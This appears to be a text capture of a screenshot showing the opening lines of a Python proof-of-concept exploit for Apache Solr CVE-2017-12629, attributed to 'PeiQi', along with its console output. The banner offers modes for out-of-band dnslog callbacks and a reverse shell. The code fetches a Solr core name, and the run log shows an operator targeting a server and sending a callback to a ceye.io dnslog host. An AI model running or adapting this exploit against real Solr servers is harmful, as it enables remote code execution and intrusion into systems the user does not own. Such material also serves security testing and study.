 26 13
1 #!/usr/bin/python3
2 #-*- coding:utf-8 -*-
3 # author : PeiQi
4 # from   : http://wiki.peiqi.tech
5
6 import requests
7 import sys
8 import json
9 import random
10
11 def title():
12     print('+------------------------------------------')
13     print('+  \033[34mPOC_Des: http://wiki.peiqi.tech                                   \033[0m')
14     print('+  \033[34mVersion: Apache Solr < 7.1                                        \033[0m')
15     print('+  \033[36m使用格式: python3 cve-2017-12629.py                                 \033[0m')
16     print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx:8983                            \033[0m')
17     print('+  \033[36mcmd    >>> dnslog地址(漏洞外连检测)                                  \033[0m')
18     print('+  \033[36mCmd    >>> shell(反弹shell)                                        \033[0m')
19     print('+------------------------------------------')
20
21 def POC_1(target_url):
22     core_url = target_url + "/solr/admin/cores?indexInfo=false&wt=json"
23     try:
24         response = requests.request("GET", url=core_url, timeout=10)
25         core_name = list(json.loads(response.text)["status"])[0]
26         print("\033[32m[o] 成功获得core_name,Url为: " + target_url + "/solr/" + core_name + "/config\033[0m")
27         return core_name
POC_3() › if "add-listener" not in respon...
Run: CVE-2020-13937 × CVE-2019-0193 × cve-2017-12629 ×
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Solr < 7.1
+  使用格式: python3 cve-2017-12629.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  cmd    >>> dnslog地址(漏洞外连检测)
+  Cmd    >>> shell(反弹shell)
+------------------------------------------
Please input Attack Url
Url >>> http:// :8983
[o] 成功获得core_name,Url为: http:// :8983/solr/demo/config
Cmd >>> dnslog
请输入你的dnslog地址: 6km5dk.ceye.io
[o] 成功执行，请查看dnslog
Cmd >>>
PeiQi 文库